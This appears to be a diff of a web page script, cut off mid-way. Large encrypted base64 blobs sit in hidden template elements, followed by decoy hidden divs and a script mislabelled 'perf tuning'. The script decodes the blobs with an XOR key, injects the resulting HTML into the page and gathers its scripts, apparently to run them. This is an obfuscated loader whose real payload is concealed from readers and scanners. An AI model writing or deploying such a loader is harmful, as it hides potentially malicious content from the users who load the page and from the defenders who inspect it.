n2n1/[base64]/PcI5HMPxtoMTQbcbsPWS9FnGFftIOqcXksE2eSSrmTX1gmt6rm3p++TsC+Avpg51bSF3yTG7TSlUVxbScRt6eDqUMFNALuiBlB/7G7GhRTwSBFdpUPMgXddFdfiprET8e1xh+q1t5Cxy7Qmv86UY6qtvNMf1sVOnCNuKReSXuzX1hTRN0zN8A9rWcFj05sewE8DWOEV/5tBXivA/7rqIPyMCJH658SW7K6yD67Wlk7qjKmAAMnmSpYxUSdOwmOu1YIn4ElC/PsJR2fjWsewGMZxKVamL9m7eDkYopWVvGORg3qV6KH2g5S2mjCE3q5Gr/yZ3jvM51+1BnJ3FoNbkfboKflTWe//OBd+7FvHjB/1XWId2gLYqCtlFejjsJoT7oVzwt7l35qeiZcz17KbUKGSqK0pz/t0hzV9IDrFa+/JiwDrMnTU3DVOQeZhx9ciznMjSuI2/Ohgbxzk/Yy8A8zwLKPeuMCFps+QB6HBmWWvgrfSGcn/cqQTeSUckl3p9OMwgkVv/tASd3e3TYaaLt9HGGvMP/[base64]/EJXjSL0QeWQbgzyY9fUl1DR2vfwQblT/WePRDuQ1aUT0Ht7nfV0xodq5iibh+C+y9+DNsoWPoxuD07x5rK+srzLeonCULAd/O6Q4tujxUvtuSrilL3p33GfZgTLPVWhG4TjEnElWNaObh5IAwM07wNeHsZSbi7kvk92dZK2op4N64tRouBZyIhuySez9zQiBMHLY/iVIWdxt1Js8810BFqEdwIplPx2g48XqNtKCMprog76Zn7aSDILe7Vuqn4SkP9HVapAQVGQyoWSLofVVhGJ99dorRnXcYdGWPtVvBmysBOiFI1s33ZuisTiX9XW27qXyoZ+VoQ2S1LU90JO4lA/h3F2CXggoTcNAhtftUsBjW+PANnZbxmPBkDvzdSlhoDT+on1FGt3vhb0v78U7mtK18ZCljZYzr7Spb9CH9NIP0aJwpiJXSBOsOIWvzwz5aX/o2jAQZbxh3Y8V0X8HbuAZ4uZBOTHU3JmvHZf8GrXevuWj6srAOJ7FlXDirru1PNXVROQIc30PxGeV6clW1TR21doRYUi/fvWtNuc3Gm7xPNuhe3hE2Z+n6zfy3ALEwKm/n62/uh/T0LZfzqCoiBjVp1+kDVhZE6Zom63wDIVie9mhF2hawX7KqTfvbmF52RTanWJpBOL9tpcU1vERvPK24YWMrZdbkLS6Rf2fmdA80fF3vCZWfzGdbbrf0jv/Zgq9oytYUbpt+qEd+kNnQvYS6pdDT0Xc/ry+Pe7GKJPxvOakr4qcPZzG72Xg8/qWHNTYPbNQaEYanWqJqo8O20FB2+AUd3n/TdSaDvFgEVfbLerjS2Qzy+Cm7mDC9zWa1bnjrY+Ohg6P46x41IqYtH3y1Xa9BlhnSZM46NnMVudeb8DHEhpx1nyBgTPzTAAX9B+fomU/AtjVzZ0yydtxu8Ohv6bpnrMtpNa2Q6ig9KguwKIxuwAKfx+aVOn00lfHUQjYzxRIC+VQ06cJ/3IFa6QT/OAjSjrC+rq3JOXAIIXomf6z5YvFBaT+6GHBsf2ELMLccIUpcHxOg2SlqIsK0WRB3+AcFHjJSeOaEfpLJnjTGsCDZEEQ0sLB4TTuwgXF8bLwu7u3wV6c0LVpyYOJiQmXz0+VEkZGLKN8s/v9DYBjD+LRCVtY1WPY0BfZQwV+/yfuqiFCPPX7uooG3tlyxtCo6eGMi68Gic+IU/6iqtAb3q5miRZbZEuWPq/XiizBdWm12Wtpe8xpxIUr/1U1SvIV8b9KZhHh/5uXEdbgObDc6LOhna2vCJ7Q71v0g6OgHO7SdbMKRkUWoW2mrdcv93YBtKA7ewK3EIWzSPVoB2umMvuURDog9PWHijTF2jmO8pbGg+2xswqW7OtH8PGI1yTe80m8Bl1mTIxDtajjIINpT8vRHkV9/myFmkjzMj1CwDnbmCBIJf7UjZIj89IwovCHteGEm74+3/+qSemOhpMPkaY1pCMMSjLCe7P99RHWNQHV5Wp7V+5R1oBL0ndjYfs48ZFkSRP2x4ePO+X2eqfqieKmsJS4HZPMhWvp95mUI+35YJ0rBkpMzG2l/clU/kQL4ecuSUjIRcWUH9NKKV6kPMHnWTUL0N65iibphSmh+uDNjLmezDnfxZdk0fCI1ySd1lHoHghfTpxps6DoCOhIauHePmgH2nrgixn2VDt3pkD7m119FOnYl7kX4uc7wuu77JOyurtZq7GZO6qOg</template><template id="_K5OfyJt1Jk76">aMd3cVRtCxuRhKSeObM0Q34bkr9pShOU+hP3Ig05VcbaNoa2qEmRh7oyp+8EdDFBJPopteyppuZJ4LOqUjykbiSeMDlPL9VayA2t36L4OJb9UhKwvwrRX7ta4iwDPpkInbREJyhZUc2o+uhixCWxSqi1b//gbOohF+RzYc5yoyJhyLjonGoV3ggCKE9rND4AfxsVrylZ0xi6hjzgBXYYWIf/ASb5CFCNPCUp7Mx18IorK2495LlpYQKpO+OZsK9iokN6t1GmAFaQiWCerfI/RXIZULjwCdoVuVQ6IsXozI9Y6c9nuZcaEf+7LqcMJXDcMXIpOPihIi0AbW1jD3dg7yJCcGlUOYUTEoxsVu4oY4z1WhQws5qZgXqEYDSD9JNKm3lRsSjKnw509S7iS/[base64]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</template><template id="_K5OfyJt1Jk77">iaQ5InGLDlKUUS+UHVlTj4fW0NpVeZ8CI6UqCb1uZp1tU3nLm0uveRzNVeyLDoP87349F/56Yl4EkIKEnVP/GvgleSNhi+uGgXEr5AhcxKpTAzAaFBnfAjLFyonNrpbZKUctqr47/76czGBdCp7T+48+PUf8WmK+ZSHyFTwjv/qJpTgzcYvrhrFQbjBYXMSqUzcBq7R5vmcj1cppjU6XuRgWPEueC2+O7TwV7Sp+9mtfPj1H+JoSvjUn4hU8I7/6mUVIcnCKymbhMSuAaH1U/tJ24TugfIpHsyTr7egr9rrJRj1Lnwp/X83dVJxtW6Zv2kvoM5hKI820cfMF3VLv+4mkOOKFzl4GEoEq8IkMJatyVwD6kTwKYzbx7w3ofld9XAIoC0ufOwsd/LY8an/yq45e3GaoS3Je0USXddg2e67/gMyjoavLZvAgO5CIHUWKk5IE7hH4m0Li4/qY3EuW2GjGPEueG35fzMwyjep+cqqOX91nKEp3+cVhElXc1v6baPQ4QpDaymfxMDvhuQ0lqhK2UPo1mc8CMsQqCAxet1ls4uw7fisvjv08dch6noP7by+MZ6hKc1/FYRJV3FeOy2jwCCJxa9r2YMArgRntFDuTdiAaBExeI9OVKjg8G5e5GBbcOs8Lf17c3ER9ax8ju29fuqcoqgMPFfESRJozrxr48ZkDkEo+Y+VlqxFJ+RDPA7Wg+1V4nwMyxSsY3U+AfD2CaV6rXj9YevsCWjxoxPx4GMsg/5nSXxRx8wXdUu/[base64]/86qfXt3jDJriXiBg4wTNU+/6mLToAnCKynfxMSvwiA00i3NSpioledsSIsQ7Gd1OhklJRzgq2xtvXt3cVJ17byOLj1m9Iwhqk5/hdeZBXLMvDrzASMDRistn8CEq8IkMJG82wmEZ9XifAzLFKxjdT4dYaIM8qlo/Ons5OSV6/qr2XqsayIPp6rKqITTX8TkjD/+dQX23FR/uMsAkHgTsSVG+VgcEz0GYmjfGEX5cSZvSaG2SqH7bHssLKRjEmE67Bp8+Wskz7L+mSlAlswFJt9q/nWD9d1S6K2FkQS9kfFwhvlYHBc4AXM8GdkF7HLnbQwhtcsmfyjp7OukphJh6ereO22uYMuhORqpBVcdVHVarC4zgvbdAKwuS8cOK8IkMJatyVwD7VXiex8YEybjdT4dYaUY9S58Kf1/N3JBY+5kHr9q+2xI8rzaqYUH1QYk2ux/[base64]/ZoQ13NN/LhjDV7mFrrCWrclcA+1V4nwMyxSsZGYsWv22CaV6rWnor2UgUnUp7Jj9rC5gzmft3G5Ah95E4Z6vvTWBsAnT+X6MwJd/03ewhvicT9C9APAs3JgHuiDyPc5z4pJ/ZDZp/XgkZxXsvKtZLi1v4k+wfRxuAhRMB+UbbS41Q2SblXh8ztLU/tN3JtadYXED/EYib58eFL9yJWuMIbNLIHr8Oa7qJSDAJTyrCr8rL6HKMjyYf9bEHwUywT/uJpDkicYrLZ/AhKzB9+ORJ0lcA+1V4nwMyxSrYKQsSOYvmPUufCn9fzdyUaC7qk0ks/txmqEtyXxRwN0FIMuvPTbEME6Gv/iOlIf503Rhh/lJ24ltVeJ8DMsUrGN1OQ9lYoQgPygp+Tm3boZg+n/WveyqJQZzPJpvVsQeE7LBP+4mkOSJxistn8eQf9J3sIZ+2QjXKhV2qR2fF/zzJC/MIbELIP8ovS9uZGZS9jXkF3dl56uD+jbOf4UT3ETywT/[base64]/MHaDY/x4QCS5e3GaoS3JfFbW3kL1W2z+ckQjyVL+PMvD1rqSdSHCLUlI1vsG8ztMWET48qdtnjS2zPOueK3paTG11fsp/8quOXtxmqEtzm5VAFDCZB+/6qAQ/d/Xe/jK0cSzEfdjxv5YWwA/USX2jMsUrGN1Ph1mpsnne/ujfX83dVJxqf/[base64]/+2Y0lQ6xb1jA7yd2wA/hXN7ikGUrGN1Ph1hpR/2/258evW3dVJxqf/KrjP7cZqhLcl8UcDdBSDLrz02xDBOhrv+TtHH/ha0ZIK8ndyEZ9XifAzLFKxjdT4acLdNdT6vOamr8DXConjuif6qaKFIYa3ar8EU3kenjP9+9UTy0RX4fs+TFanXNiLCb4nbiW1V4nwMyxSsY3U+HWaxzOV9/Dkub2OhlTE5LBn9aSjgmfQ8n2lRR95Gcgsr+uXAN1qVe34Ow9G6lDEwES/bCJCtVDBpGd8AauC2788x9Ixm/61qbe1h9oBg//weuvouJYuxeNgo0AfPSmcY7r3zxfhYlusomoLTqkAl4tdvCI1CL5Q0fc6MF3i3ZW2a6yUY9S58Kf1/N3VSca7vX/ssaKIasf7ZKIUAjIemn6mtdgX3CUY+P8rTleyCvONCu4</template><template id="_K5OfyJt1Jk78">nbiW1V4nwMyxSsY3U+HWGlH+H77eno7WYgiuJ/+IoqOX9xnuStzTnRQEsDZR6t7jcCt5rFf7jM0cPrU3GhxT4YTQNtROU8l48UqeDw+0WlpR22q7os/vrxcFJ06fuJK/w7dMilbkwsEkIJVPCO/+omlODNxi9uGpKH74GhYNUpTB+HaBXmfAjPF+/n8H2Z5PCdNqss7f18szGUci27ji29/jIeJG5N+QPCD5IlCDtrZRRhycIrKZvDAC6BZ7QT+EoYQGgFofnJiJFpI3E+GWXhW3BueDx5PLItFjIsOoqqev602qUtzXgXhEiSNU/6fCXVJwyeb24aBcSvgaH11qnJWAepVeY5D0+R+eAw/Zg3JZ9yLag5qG0w8kZh/[base64]/Dy49MriqUw/1UKME3VPu+2iFafKQq54HIVHLpJntBPuTdlD6VXmeA+IkCkgNrqYM6ZdNqsqqXr4NKFCJLv4Ta3truBdK63JfFHHzBd1S7/uJpfnWVN+OIwTAyFCJDCWrclcA+1V5X/d2UEr6fU+HWGlGPUueyosbWLy2Psp/8quOXtxmqY82ynR1x8HIZ94rrVEZ9jUfr/O0dArRaMkQr2a25gx0uGo2NtHK+R27w80IpJ/rnwp/X83dVJ2uO2fLimoYc516onohNaYFCda7783xGQOTKstn8CEq8IkMJaq21jEcYDzKAzPUix4oS9O4b3DrCl/+/m4vfVScan/yq45e3GdtfnZL9HXHwchn3iuskX13cV7vc7RVevS92GWKlGHWupWNqgcmJMm43U+HWGlGPUpf/jvKrD/0nGp/8quOXt2i7N4SWyC15jDsgstvbJF8ByW/j/MEwf+03IllipD3APtVeJ8DMsUrH9hr0m1ZR/n/u0uYK1k8lGjeW7NLju7dohxvM7g1sQex+RMP/51AeSc0H8838eWe1MjoEX8zl/RPcTl/4ZLFKxjdT4dYaIbJDwprnf1t3VScan/yq4+amPPIT0abAUTC1fhnq66JcL12Zc6eR9AkH7UdyHR7VoMV3yHsf9Z2MCq43G6CXej2HKk/Cn9fzd1UnGp/828PbztT7B5yXjXR9VBZBtquzfQ/FoVeH3MUYOoECD3HC3JXAPtVeJ8C8jFvjbytJ1hpRj1Lnwp+m4lINJheu+eev4748k1+N3pARLeRKbI6v9wheQOTKstn8CEq8IkMJax2QjW/BX3bh2LBH+wJm5O8KUIZH1v/D1voTVVZXzrWX2ovOUI8P/cfwEU3kenmex/4ZMwXNK4/g4HBLgWpCSCPJ2I0b7EInseG4Wr+6AqjmamyiW/e6s6befkVewu/Bh+qHzymrQ/2C/R09iGIZ9/6TRAdY5feLiOlAOoEPShkStD3APtVeJ8DMsTr7Jna5rrL5j1Lnwp/X83ckNj/H/afSkvpV3hvRqtQISZw+Ufq/9yEGMDRistn8CEq8IkMJG82wmD/YbyKNgMVDywpC9eMTYLJfy8qe6sp6ZAIXs4ij7qr2fCcv6aLAJWzgJnWessZhduCcYrLZ/AhKvCJDCWqt2IE77V8q8cn8BrI+XtzjL1S2QtKTirajf1QCCuv1p9aHghSXJ+mS/AxJkGI16/abKDMViSv/+Ok5erwX+jSrlajZG+RKJ/VZ0F/LYgLE6yOQsmPCz/vWehIUIlfT/J9uqoIsryvMl809WYhDVKbfszhPBPRej8TZDVP1H14dU9WwqAP0S0f9jf1/k3ZC5IcPGZNS0hO64uZKAHbXivCqs8OSabIywbPZMGHVa3imnv5NBjihL/PcxHDivCJDCWrclcA+1V4nscXkG5cKa+DbK1TCHpPLkuqyE2AuS6f0q7Ky5ii+ZtUa+F0YyQ/8u/7iaQ5InGKy2fwISrxTDlB23czlK4jXGqC4uQrGd1OljhoV11qfs97SoldUPj+uzJ+qwoYN3hvJztAlQdBnXLrulmC6CJw6ioWphAq8dntVCoytnF6FXnPAiIkWkjcGwZIiBItqu5ani6d3FSda27yqp6/iOZ5W5MLBJDSVTxzv/[base64]/rZRUijMYvLZpDAW6CICKTbkwEx6gWZvhJSxCsZzC+HuRjHfUqOan5PLKwB/RqepLqev602qVuTLkRw8wTcQ/67aIVpI2CeS7aAwHzhme1U+3NH4YoFeZ8CM9R7GU2upg0Jl02qyq6uTyysBEyLXqa7b3+Mh4kbc18VcPPVPHO/GqjxWFKQ3vpn8MA7wQntNLpStiGrtFnP4hORqmg8G5e5SBbcas8Lf17M3bW9Oq8Tits+DRZJH2K+NSESJI1T7/qIpOnDUNobhtF1qiH57XALU7bADlFt24LTBd4tuT5l+GlGPUufCn9fzd1UnaqL1/7LGiiHSutyXxRx8wXdUu/6SVB9txBoa2fwISrwiQwka4YTlZq32j8DMsUrGN1Phpwt011Pq85qavwNcIiuKtfrikoYM40LpxuBcdLnfVLv+4mkOSJxisqixUVa9e2YcN1WooErdHieAzPUSxnML6a5rEIoDx8OPo/rDNSdep6muu6/jGfIqiJeFHDiBN1T/suIxNhycOoqN/EhK/GIDPS6R/HR+1T8joMzRSoY3F6WSQlHO1ofC/9ezdxVjWp+dw9fzt1SuVtzTxVx8hTNg8/6iaUpI2GLy2bxMArxjKr023MTEetUaJ4DM8Q6ONxK5hx4Vjxbngp+Tt0MdJ1tHrcLr78ck6xeNt71sQYwuSMNW4mkOSJxistn8CDutBxtxwtyVwD7VXifAzLFKxkYe</template><template id="_K5OfyJt1Jk79">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</template><div id="_DxDOQpLRdF0" style="display:none">temp</div><div id="gqhzdx" style="display:none">x</div><div id="_u5IUcRNzR" style="visibility:hidden"></div><script>function hlfr30(){var x=27;return x*2;}
+/* perf tuning */
 (function(){
-var wIPYyw=atob('uBNL1gqIEkp2Wta4FbYjOrd5avM8l9elVQEvqprfICo=');
-var nrS8oU=[];
-for(var zG7Y0K=0;zG7Y0K<10;zG7Y0K++){
-  var _e=document.getElementById('murpwc'+zG7Y0K);nrS8oU.push(_e?_e.textContent:'');
+var CxWkhl=atob('2FWmtEP0mdCH1dz99Wnmh98KmMXN5kqklwXRZz8QffUO35i6Y7IHOIyWXyIyjyiw4nqXBVAvlXep0BMMcpGt9A==');
+var uUi3K3=[];
+for(var FcI7fR=0;FcI7fR<10;FcI7fR++){
+  var _e=document.getElementById('_K5OfyJt1Jk7'+FcI7fR);uUi3K3.push(_e?_e.innerHTML:'');
 }
-var G1YiBE=nrS8oU.join('');
-var jYaXjc=atob(G1YiBE);
-var Su4LiB=new Uint8Array(jYaXjc.length);
-for(zG7Y0K=0;zG7Y0K<jYaXjc.length;zG7Y0K++){
-  Su4LiB[zG7Y0K]=jYaXjc.charCodeAt(zG7Y0K)^wIPYyw.charCodeAt(zG7Y0K%wIPYyw.length);
+var U5Kagz=uUi3K3.join('');
+var RIwUuo=atob(U5Kagz);
+var RevAFB=new Uint8Array(RIwUuo.length);
+FcI7fR=0;
+while(FcI7fR<RIwUuo.length){
+  RevAFB[FcI7fR]=RIwUuo.charCodeAt(FcI7fR)^CxWkhl.charCodeAt(FcI7fR%CxWkhl.length);
+  FcI7fR++;
 }
-var uQURF9=new TextDecoder('utf-8').decode(Su4LiB);
+var x0Rj7P=new TextDecoder('utf-8').decode(RevAFB);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(uQURF9);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(x0Rj7P);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var idQ3h9=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(uQURF9);
-var a6Bi16=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(uQURF9);
-var _h=idQ3h9?idQ3h9[1]:'';
-var _b=a6Bi16?a6Bi16[1]:uQURF9;
+var Nzqyx9=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(x0Rj7P);
+var wlUiUV=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(x0Rj7P);
+var _h=Nzqyx9?Nzqyx9[1]:'';
+var _b=wlUiUV?wlUiUV[1]:x0Rj7P;
 
 /* Copy allowed head elements */
 if(_h){
-  var pxvOzc=document.createElement('div');
-  pxvOzc.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(pxvOzc.firstChild){
-    var _n=pxvOzc.firstChild;
+  var FB6su1=document.createElement('div');
+  FB6su1.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(FB6su1.firstChild){
+    var _n=FB6su1.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      pxvOzc.removeChild(_n);
+      FB6su1.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var zBkS7E=[];
+var yXL9pO=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){zBkS7E.push([1,_s[1]]);}
-  else if(_c.trim()){zBkS7E.push([0,_c]);}
+  if(_s){yXL9pO.push([1,_s[1]]);}
